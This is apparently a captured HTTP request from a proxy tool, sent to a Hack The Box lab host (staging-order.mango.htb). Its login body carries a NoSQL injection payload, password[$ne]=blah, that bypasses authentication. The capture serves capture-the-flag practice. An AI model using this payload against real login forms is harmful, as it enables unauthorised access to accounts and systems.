 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Connection: close
11 Cookie: PHPSESSID=bstl9egoclhoip2b710l4ugtbe
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[$ne]=blah&login=login